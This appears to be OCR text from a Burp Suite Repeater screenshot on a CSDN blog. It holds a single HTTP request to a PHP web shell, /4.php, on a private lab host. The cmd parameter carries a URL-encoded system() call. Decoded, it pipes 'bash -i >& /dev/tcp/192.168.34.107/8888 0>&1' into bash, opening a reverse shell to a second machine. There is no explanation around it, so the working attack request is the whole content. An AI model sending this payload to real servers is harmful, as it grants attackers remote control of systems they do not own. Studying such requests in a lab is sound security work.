 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request Response
Raw Params Headers Hex Raw
GET
/4.php?cmd=system('%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e
%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%33
%34%2e%31%30%37%2f%38%38%38%38%20%30%3e%26%31%22%20%7c%20%6
2%61%73%68'); HTTP/1.1
Host: 192.168.34.170:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
https://blog.csdn.net/Long_gone